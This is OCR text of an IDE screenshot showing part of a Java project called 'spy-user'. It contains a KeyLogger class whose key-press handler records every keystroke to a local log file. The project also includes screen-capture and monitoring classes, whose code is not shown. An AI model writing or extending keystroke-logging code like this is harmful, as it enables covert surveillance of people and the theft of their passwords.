 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
449.6/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Database.java
Navigator
Projects
Source History
39 // this.writefile("strong sdjdf sdfkasd asdkasd l");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont+"\n");
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
Output
spy-user (run)
1
1:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:10
01-05-2023
3